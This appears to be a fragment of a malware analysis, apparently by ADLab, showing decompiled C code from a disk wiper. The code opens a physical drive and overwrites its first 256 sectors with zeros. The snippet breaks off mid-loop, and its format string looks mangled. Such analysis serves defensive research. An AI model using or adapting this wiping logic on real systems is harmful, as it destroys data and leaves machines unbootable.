 v1 = 0;
memset(&v9, 0, 0x200u);
wsprintfw(&v9, "\\", diskNumber); // Physicaldrive%s
v2 = CreateFileW_((LPCWSTR)&v9, 0xC0000000u, 3u, NULL, 3u, 0, NULL);
v3 = v2;
if ( v2 != (HANDLE)-1 )
{
liDistanceToMove.LowPart = 0;
if ( sub_4012E0(v2, (int)&liDistanceToMove) )
{
v5 = malloc(liDistanceToMove.LowPart);
v6 = v5;
if ( v5 )
{
memset(v5, 0, v4);
do
{
if ( !WriteZero(v3, (LARGE_INTEGER)(v1 * (unsigned __int64)v4), v6, v4) )
{
liDistanceToMove = 0i64;
if ( !SetFilePointerEx(v3, (LARGE_INTEGER)(signed int)v4, &liDistanceToMove, 1u) )
break;
}
++v1;
}
while ( v1 < 256 );
free((void *)v6);
ADLab